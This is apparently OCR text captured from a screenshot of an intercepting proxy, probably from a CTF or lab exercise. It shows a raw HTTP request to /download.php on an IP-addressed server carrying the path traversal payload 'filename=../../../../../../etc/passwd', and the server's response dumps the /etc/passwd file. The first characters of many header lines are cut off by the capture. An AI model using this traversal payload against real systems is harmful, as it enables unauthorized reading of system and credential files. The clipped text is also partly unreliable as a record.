 ty Raw Hex \n
OST /download.php HTTP/1.1
st: 1.14.71.254:28145
ntent-Length: 37
che-Control: max-age=0
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
igin: http://1.14.71.254:28145
ntent-Type: application/x-www-form-urlencoded
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ferer: http://1.14.71.254:28145/index.php
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9,en;q=0.8
okie: PHPSESSID=97cb42c38ed307a29282415f74dc3fca
nnection: close
lename=../../../../../../etc/passwd
Pretty Raw Hex Render \n
9 Pragma: no-cache
10 Content-Disposition: attachment; filename=passwd
11 Content-Length: 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin